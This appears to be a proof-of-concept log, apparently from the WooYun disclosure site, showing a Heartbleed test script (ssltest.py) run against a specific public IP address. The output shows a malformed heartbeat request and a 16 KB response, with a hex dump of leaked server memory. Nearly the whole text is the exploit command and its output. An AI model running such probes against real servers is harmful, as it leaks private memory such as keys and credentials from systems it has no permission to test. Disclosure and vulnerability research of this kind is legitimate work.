 → ~ python ssltest.py 202.202.32.77 -p 443
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 58
 ... received message: type = 22, ver = 0302, length = 739
 ... received message: type = 22, ver = 0302, length = 397
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
www.wooyun.org